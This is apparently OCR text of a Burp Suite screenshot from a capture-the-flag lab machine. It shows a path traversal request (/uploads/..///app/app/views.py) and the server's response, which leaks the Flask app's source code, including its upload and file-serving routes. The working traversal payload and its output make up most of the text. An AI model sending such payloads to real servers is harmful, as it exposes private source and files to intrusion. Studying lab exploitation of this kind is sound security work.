 Burp Project Intruder Repeater Window Help
Extender Project options User options Learn Add Custom Header [^] Bypass WAF SHELLING Decoder Improved Heartbleed
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
2 × ...
Send Cancel < > Target: http://10.10.11.164 HTTP/1
Request
Pretty Raw Hex \n
1 GET /uploads/..///app/app/views.py HTTP/1.1
2 Host: 10.10.11.164
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 If-None-Match: "1665303047.9478939-16960-2542799535"
9 If-Modified-Since: Sun, 09 Oct 2022 08:10:47 GMT
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
11 Connection: close
12
13 import os
14
15 from app.utils import get_file_name
16 from flask import render_template, request, send_file
17
18 from app import app
19
20
21 @app.route('/')
22 def index():
23 return render_template('index.html')
24
25
26 @app.route('/download')
27 def download():
28 return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
29
30
31 @app.route('/upcloud', methods=['GET', 'POST'])
32 def upload_file():
33 if request.method == 'POST':
34 f = request.files['file']
35 file_name = get_file_name(f.filename)
36 file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
37 f.save(file_path)
38 return render_template('success.html', file_url=request.host_url + "uploads/" + file_name
)
39 return render_template('upload.html')
40
41
42 @app.route('/uploads/<path:path>')
43 def send_report(path):
44 path = get_file_name(path)
45 return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
46
Search... 0 matches
INSPECTOR
Done 1,278 bytes | 103 millis